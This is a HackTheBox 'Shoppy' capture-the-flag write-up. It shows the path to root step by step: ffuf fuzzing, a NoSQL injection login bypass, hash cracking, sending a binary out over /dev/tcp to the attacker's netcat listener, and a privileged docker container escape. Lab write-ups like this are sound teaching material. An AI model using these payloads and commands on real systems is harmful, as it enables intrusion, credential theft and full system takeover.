Shoppy hackthebox writeup

User flag
First thing first, port scanning
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
9093/tcp open copycat syn-ack ttl 63
Having port 9093 is quite odd, if you check it with your browser you will find some information about a mattermost server but nothing too crucial. On the other hand, if we fuzz the main webpage (port 80) we find
ffuf -w /home/dasor/wordlist/directory-list-2.3-big.txt -u http://shoppy.htb/FUZZ -v -of md -o ffuf_common -t 200
| FUZZ | URL | Redirectlocation | Position | Status Code | Content Length | Content Words | Content Lines | Content Type | ResultFile |
|---|---|---|---|---|---|---|---|---|---|
| images | http://shoppy.htb/images | /images/ | 2 | 301 | 179 | 7 | 11 | text/html; charset=UTF-8 | |
| login | http://shoppy.htb/login | 39 | 200 | 1074 | 152 | 26 | text/html; charset=UTF-8 | ||
| admin | http://shoppy.htb/admin | /login | 245 | 302 | 28 | 4 | 1 | text/plain; charset=utf-8 | |
| assets | http://shoppy.htb/assets | /assets/ | 277 | 301 | 179 | 7 | 11 | text/html; charset=UTF-8 | |
| css | http://shoppy.htb/css | /css/ | 540 | 301 | 173 | 7 | 11 | text/html; charset=UTF-8 | |
| Login | http://shoppy.htb/Login | 811 | 200 | 1074 | 152 | 26 | text/html; charset=UTF-8 | ||
| js | http://shoppy.htb/js | /js/ | 939 | 301 | 171 | 7 | 11 | text/html; charset=UTF-8 | |
| fonts | http://shoppy.htb/fonts | /fonts/ | 2744 | 301 | 177 | 7 | 11 | text/html; charset=UTF-8 | |
| Admin | http://shoppy.htb/Admin | /login | 6193 | 302 | 28 | 4 | 1 | text/plain; charset=utf-8 | |
| exports | http://shoppy.htb/exports | /exports/ | 34903 | 301 | 181 | 7 | 11 | text/html; charset=UTF-8 | |
| http://shoppy.htb/ | 39970 | 200 | 2178 | 853 | 57 | text/html; charset=UTF-8 | |||
| LogIn | http://shoppy.htb/LogIn | 94229 | 200 | 1074 | 152 | 26 | text/html; charset=UTF-8 | ||
| LOGIN | http://shoppy.htb/LOGIN | 178341 | 200 | 1074 | 152 | 26 | text/html; charset=UTF-8 |
The only one that works is the login page. I started trying LDAP injection and SQL injection but it didn’t work out. However, I tried the admin'||'1==1 NoSQL injection and it worked. Now in the admin panel, there is a “Search for users” button that is also vulnerable to NoSQL injection. So if we inject '||'1==1 we get all users (only admin and josh) and their hashed md5 password.
So obviously let’s crack the passwords
[dasor@archlinux ~/htb/shoppy]$ hashcat -m 1000 hashjosh ~/wordlist/rockyou.txt --show
6ebcea65320589ca4f2f1ce039975995:remembermethisway
Unfortunately, the admin password couldn’t be cracked. To be honest, I got stuck at this point so I started from the beginning again, Then I remembered I didn’t fuzz for VHOST so that’s what I did.
ffuf -w ~/wordlist/subdomains-UPDATED.txt -u http://shoppy.htb -H 'Host: FUZZ.shoppy.htb' -fs 169 -t 200
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1
________________________________________________
:: Method : GET
:: URL : http://shoppy.htb
:: Wordlist : FUZZ: /home/dasor/wordlist/subdomains-UPDATED.txt
:: Header : Host: FUZZ.shoppy.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 200
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response size: 169
________________________________________________
mattermost [Status: 200, Size: 3122, Words: 141, Lines: 1]
A mattermost VHOST appears, it makes a lot of sense. As usual, let’s add the subdomain to our /etc/hosts.
10.10.11.180 shoppy.htb mattermost.shoppy.htb
In this new VHOST, we find a login page, the credentials we got earlier are valid. This mattermost page is similar to the one faced in the paper machine. In this chat, we find credentials for a user called jaeger. Also, there is information about a password manager made in c++. So let’s remember that a login via ssh
[dasor@archlinux ~/htb/shoppy]$ ssh jaeger@shoppy.htb
jaeger@shoppy.htb's password:
Linux shoppy 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
jaeger@shoppy:/home/deploy$
user flag done!
Root flag
Now if we start doing the usual privesc checks we find the password manager mentioned before
jaeger@shoppy:/home/deploy$ sudo -l
[sudo] password for jaeger:
Matching Defaults entries for jaeger on shoppy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jaeger may run the following commands on shoppy:
(deploy) /home/deploy/password-manager
We can read the source code but we can look at the binary so I copied it to my machine
jaeger@shoppy:/home/deploy$ cat password-manager > /dev/tcp/10.10.14.32/7777
[dasor@archlinux ~/htb/shoppy]$ nc -lvp 7777 > bin
Connection from 10.10.11.180:56928
Next, I opened the binary with ghira to decompile it (maybe a little bit overkill). with this, I found the master password that the binary asks for.

screenshot of ghidra where the master password can be seen in the decompile window
Now let’s use the password in the actual victim’s machine
jaeger@shoppy:/home/deploy$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: Sample
Access granted! Here is creds !
Deploy Creds :
username: deploy
password: Deploying@pp!
With these credentials, we can escalate to user deploy and then proceed with another round of searching for privesc vectors.
jaeger@shoppy:/home/deploy$ su deploy
Password:
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
deploy@shoppy:~$ groups
deploy docker
Now the way to finish is by exploiting docker since we are part of the docker group. This method is straightforward although I haven’t posted any CTF with this. Just look for an image and execute it as a privileged user like this
deploy@shoppy:~$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
alpine latest d7d3d98c851f 3 months ago 5.53MB
deploy@shoppy:~$ docker run -ti --privileged --net=host --pid=host --ipc=host --volume /:/host alpine chroot /host
root@shoppy:/# cd
root@shoppy:~# ls
root.txt
And we are now root in the system, thanks for reading!